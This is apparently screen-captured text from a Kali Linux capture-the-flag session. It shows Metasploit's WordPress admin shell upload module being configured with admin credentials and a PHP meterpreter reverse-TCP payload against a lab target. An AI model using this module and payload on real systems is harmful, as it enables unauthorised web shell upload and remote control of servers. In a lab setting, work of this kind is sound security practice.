 Places VirtualBox Machine Mar 27 5:00 PM 1
Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
Plugins ‹ Quaoar — Wor... qterminal hacking - Image Viewer ctf 04:00 PM
root@kali:/home/kali/ctf
File Actions Edit View Help
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set  USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set P
set PASSWORD set PAYLOADUUIDNAME set PAYLOADUUIDTRACKING set PROMPT set PROXIES
set PAYLOAD set PAYLOADUUIDRAW set PINGBACKRETRIES set PROMPTCHAR
set PAYLOADPROCESSCOMMANDLINE set PAYLOADUUIDSEED set PINGBACKSLEEP set PROMPTTIMEFORMAT
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > ifcon
[-] Unknown command: ifcon.
msf6 exploit(unix/webapp/wp_admin_shell_upload) >